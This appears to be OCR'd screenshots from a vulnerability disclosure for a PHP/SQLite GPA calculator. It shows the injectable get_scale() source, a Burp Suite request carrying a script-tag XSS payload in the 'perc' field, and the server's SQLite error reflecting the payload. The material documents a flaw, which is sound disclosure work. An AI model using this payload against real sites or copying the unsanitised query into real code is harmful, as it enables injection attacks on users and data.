 53 }
54 function get_scale(){
55 extract($_POST);
56 $sql = "SELECT * FROM `grade_table` where '{$perc}' >= `grade_from` and '{$perc}' <= `grade_to`";
57 $qry = $this->querySingle($sql, true);
58 $data = [];
59 if($qry){
60 $qry['scale'] = number_format($qry['scale'], 1);
61 $data = $qry;
Not secure | 192.168.19.1
You are using an unsupported command-line fl
192.168.19.1 says
9450
OK
Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.19.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /php-sqlite-gpa-calculator/Master.php?a=
get_scale HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Accept: application/json, text/javascript, */*;
q=0.01
4 Referer:
http://192.168.19.1/php-sqlite-gpa-calculator
5 Cookie: PHPSESSID=gt7o43kff1lqr05lqt5e4ss27i
6 Content-Length: 55
7 Accept-Encoding: gzip,deflate,br
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
9 Host: 192.168.19.1
10 Connection: Keep-alive
11
12 perc=
perc'"()%26%25<zzz><ScRiPt%20>alert(9450)</ScRiPt>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 29 Mar 2023 13:01:18 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.2.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 238
12
13
14 Warning: SQLite3::querySingle(): Unable to prepare
statement: 1, near ""()&%<zzz>
<ScRiPt >
alert(9450)
</ScRiPt>
' >= `grade_from` and 'perc'"": syntax error in
E:\phpstudy\phpstudy_pro\WWW\php-sqlite-gpa-calc
ulator\Master.php on line 57
15 []
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 1
Request Headers 9
Response Headers 10